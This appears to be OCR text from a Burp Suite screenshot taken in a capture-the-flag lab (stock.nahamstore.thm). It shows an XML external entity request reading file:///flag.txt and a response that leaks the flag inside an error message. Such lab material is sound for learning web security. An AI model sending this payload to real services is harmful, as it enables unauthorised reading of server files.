 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /product/1?xml HTTP/1.1
2 <?xml version="1.0"?>
3 Host: stock.nahamstore.thm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 152
12
13 <?xml version="1.0"?>
14 <!DOCTYPE data [
15 <!ELEMENT data ANY >
16 <!ENTITY xxe SYSTEM "file:///flag.txt" >]>
17 <data>
18 <X-Token>
&xxe;
</X-Token>
19 </data>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 27 Sep 2021 20:17:02 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 104
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token {9f18bd8b9acaada53c4c643744401ea8}
10 is invalid
</error>
</data>
11